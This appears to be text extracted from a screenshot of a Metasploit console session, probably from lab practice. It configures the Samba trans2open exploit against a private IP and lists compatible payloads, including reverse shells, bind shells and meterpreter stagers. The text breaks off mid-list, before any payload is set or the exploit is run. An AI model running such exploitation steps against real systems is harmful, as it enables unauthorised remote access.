 Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140
msf6 exploit(linux/samba/trans2open) > show payloads
Compatible Payloads
===================
#   Name                                              Disclosure Date  Rank    Check  Description
-   ----                                              ---------------  ----    -----  -----------
0   payload/generic/custom                            .                normal  No     Custom Payload
1   payload/generic/debug_trap                        .                normal  No     Generic x86 Debug Trap
2   payload/generic/shell_bind_aws_ssm                .                normal  No     Command Shell, Bind SSM
(via AWS API)
3   payload/generic/shell_bind_tcp                    .                normal  No     Generic Command Shell, B
ind TCP Inline
4   payload/generic/shell_reverse_tcp                 .                normal  No     Generic Command Shell, R
everse TCP Inline
5   payload/generic/ssh/interact                      .                normal  No     Interact with Establishe
d SSH Connection
6   payload/generic/tight_loop                        .                normal  No     Generic x86 Tight Loop
7   payload/linux/x86/adduser                         .                normal  No     Linux Add User
8   payload/linux/x86/chmod                           .                normal  No     Linux Chmod
9   payload/linux/x86/exec                            .                normal  No     Linux Execute Command
10  payload/linux/x86/meterpreter/bind_ipv6_tcp       .                normal  No     Linux Mettle x86, Bind I
Pv6 TCP Stager (Linux x86)
11  payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid  .                normal  No     Linux Mettle x86, Bind I
Pv6 TCP Stager with UUID Support (Linux x86)
12  payload/linux/x86/meterpreter/bind_nonx_tcp       .                normal  No     Linux Mettle x86, Bind T
CP Stager
13  payload/linux/x86/meterpreter/bind_tcp            .                normal  No     Linux Mettle x86, Bind T
CP Stager (Linux x86)
14  payload/linux/x86/meterpreter/bind_tcp_uuid       .                normal  No     Linux Mettle x86, Bind T
CP Stager with UUID Support (Linux x86)
15  payload/linux/x86/meterpreter/reverse_ipv6_tcp    .                normal  No     Linux Mettle x86, Revers
e TCP Stager (IPv6)
16  payload/linux/x86/meterpreter/reverse_nonx_tcp    .                normal  No     Linux Mettle x86, Revers